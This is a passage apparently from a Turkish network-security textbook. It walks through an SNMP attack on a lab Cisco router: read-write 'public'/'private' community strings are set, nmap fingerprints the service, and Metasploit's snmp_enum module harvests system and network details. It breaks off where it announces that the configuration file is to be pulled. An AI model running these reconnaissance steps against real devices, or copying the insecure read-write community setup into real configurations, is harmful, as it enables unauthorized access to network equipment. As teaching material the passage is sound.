 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.
299